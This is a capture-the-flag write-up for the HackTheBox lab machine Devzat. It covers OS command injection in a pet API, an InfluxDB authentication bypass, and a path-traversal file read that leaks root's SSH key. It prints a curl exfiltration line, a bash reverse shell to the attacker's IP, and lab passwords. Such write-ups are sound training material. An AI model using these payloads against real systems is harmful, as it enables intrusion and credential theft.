Prelude
Devzat was an intermediate machine from HTB, developed by c1sc0. This was a pretty straightforward box, which reused a lot of the exploit vectors, which I really dig.
The initial foothold had us exploiting an OS command injection vulnerability in an API endpoint. Once we had a shell, then we can exploit the internal services.
Then I exploited an authentication bypass vulnerability in Influx DB to gain the first privilege escalation to user catherine. Then I exploited the development version of the devzat chat application by exploiting the file opening function to escalate myself as root.
Let me elaborate on how I solved this box.
Exploitation
Nmap returned the following results.
Nmap scan report for 10.10.11.118
Host is up (0.050s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c2:5f:fb:de:32:ff:44:bf:08:f5:ca:49:d4:42:1a:06 (RSA)
| 256 bc:cd:e8:ee:0a:a9:15:76:52:bc:19:a4:a3:b2:ba:ff (ECDSA)
|_ 256 62:ef:72:52:4f:19:53:8b:f2:9b:be:46:88:4b:c3:d0 (ED25519)
80/tcp open http Apache httpd 2.4.41
|_http-title: Did not follow redirect to http://devzat.htb/
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
8000/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-Go
| ssh-hostkey:
|_ 3072 6a:ee:db:90:a6:10:30:9f:94:ff:bf:61:95:2a:20:63 (RSA)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8000-TCP:V=7.92%I=7%D=12/11%Time=61B48837%P=x86_64-pc-linux-gnu%r(N
SF:ULL,C,"SSH-2\.0-Go\r\n");
Service Info: Host: devzat.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernelI navigated to http://10.10.11.118 and it redirected to http://devzat.htb.
I added the hostname to my /etc/hosts file and reloaded the webpage and it showed me the following webpage.

The website showed me a way to connect to it’s chat client using SSH. So, I did just that.

ssh -l secnigma devzat.htb -p 8000And I got logged into a SSH based chat server.

I looked around the chat server and tried different exploits like SSH command execution at logon, but it didn’t work.
So, I moved on to further enumeration.
With gobuster vhost enumeration, I’ve found another subdomain.

So, I visited the site and it showed me the following webpage.

It was a website where we could add pets.

We could specify a name in a text box, select the species from a drop down and it will add the name to the above table. It will also generate a description according to the selected species.
This means that some sort of dynamic processing is being done to the webpage.
With some source code analysis and web page’s traffic enumeration, I’ve found that there’s an /api/pet endpoint to update the pets.
I then tried to send invalid species name and observed the output.


There was an exit status with error code 1, which reminded me of bash commands. Also, when sending backticks (`), there was NO OUTPUT at all!
So, I tested this output for OS command execution, by sending the following payload.
; ping -c 4 10.10.14.9;
And started tcpdump .

After OS command injection is confirmed, I then upgraded it to a reverse shell.
I used Netcat OpenBSD payload, but with no luck.
So, I decided to enumerate further using HTTP requests as an exfiltration method.
cat; curl 10.10.14.9/$(which bash);
And I got the output in my python http server.

Using this method, I’ve found that there’s no netcat in the server.
So, I used bash reverse shell payload and got a shell back as user patrick.
cat; bash -c 'bash -i >& /dev/tcp/10.10.14.29/9001 0>&1' >/tmp/f;
This OS command injection happens because, the script passes user controllable data, directly to exec.command function.


Privilege Escalation to Catherine
With local enumeration, I’ve found some things.
There’s a local development version of devzat (The SSH chat application) running in port 8443.

There’s an instance of InfluxDB running at port 8086.

We can login as patrick using patrick‘s SSH secret key.

Also, there’s source code of the development version of devzat app on /var/backups.

I searched for exploits for InfluxDB and found one. It was CVE-2019-20933 , an authentication bypass vulnerability in InfluxDB. So, I forwarded the port 8086 using SSH and used the script to login to the InfluxDB instance.
The exploit had some dependencies. So, I created a python virtual environment and installed the dependencies.
python3 -m pip venv venv
source venv/bin/activate
python3 -m pip install -r requirements.txtI then tested the usernames patrick and admin. The exploit was succesful using admin.


I selected the database devzat.
Then I used show mesurements; to view the key value pairs in the database. InfluxDB is a time series database and it stores data differently than traditional databases.

The value is user. Which is kind of equal to table name in traditional database.
So, my next query is to view the data. I used select * from "user"; to view the data.
And I got the password of user catherine in plaintext.

The password was woBeeYareedahc7Oogeephies7Aiseci.
But, I couldn’t login as catherine via SSH using this password, since SSH didn’t had password authentication set up.
So, inside the SSH session of patrick, I used su to become catherine.

Privilege Escalation to Root
Once I was in as catherine, I checked the backup files in /var/backups.
I found that there’s a new functionality added to devzat-dev version running at port 8443, that allows us to read files inside the /root/devzat directory.

It was also protected using a hardcoded password.

So, I exploited the functionality to read the SSH key using the following payload.
/file ../.ssh/id_rsa CeilingCatStillAThingIn2021?
And I was in as root!


Postlude
And that was devzat!
This was a good learning experience for me and thankyou to kavigihan for nudging me when I was stuck.
Also, kudos to c1sc0 for creating this box.
Peace out! ✌️
